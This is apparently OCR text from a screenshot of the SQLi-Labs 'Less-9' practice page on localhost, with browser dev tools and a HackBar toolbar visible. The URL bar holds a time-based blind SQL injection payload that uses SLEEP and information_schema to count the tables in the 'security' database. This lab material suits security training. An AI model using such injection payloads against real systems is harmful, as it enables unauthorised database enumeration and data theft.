 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信
RL http://127.0.0.1:81/Less-9/?id=1' UNION SELECT 1,2,SLEEP(IF(COUNT(TABLE_NAME)>=4,5,0)) FROM information_schema.TABLES WHERE table_schema="security"-- -
RL